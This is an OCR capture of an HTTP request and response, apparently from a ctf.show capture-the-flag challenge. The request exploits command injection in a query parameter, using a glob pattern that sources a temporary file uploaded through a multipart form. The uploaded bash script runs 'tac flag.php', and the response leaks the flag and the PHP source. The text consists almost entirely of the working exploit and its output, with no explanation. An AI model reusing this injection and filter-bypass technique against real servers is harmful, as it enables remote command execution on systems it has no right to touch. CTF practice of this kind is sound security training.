 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[]
HTTP/1.1
2 Host:
ec3b41ae-da6c-47b5-a05d-75b4806eba67
.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryabb0ed
5cd0b5cf99c9cf57a08b55de2
8 Content-Length: 359
9 Origin: null
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
19 ------geckoformboundaryabb0ed5cd0b5c
f99c9cf57a08b55de2
20 Content-Disposition: form-data; name
="file"; filename="1.php"
21 Content-Type:
application/octet-stream
22
23 #!/bin/bash
24 tac flag.php
25 ------geckoformboundaryabb0ed5cd0b5c
f99c9cf57a08b55de2
26 Content-Disposition: form-data; name
="submit"
27
28 □□□
29 ------geckoformboundaryabb0ed5cd0b5c
f99c9cf57a08b55de2--
30
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 04 Apr 2025 05:01:18 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials:
true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server
,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-A
gent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 $flag="ctfshow{24fea8c6-ebe3-4d76-b2
fc-d38fc270382a}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-07
19:41:00
21 # @Last Modified by:   h1xa
22 # @Date:   2020-09-07 19:40:53
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php
28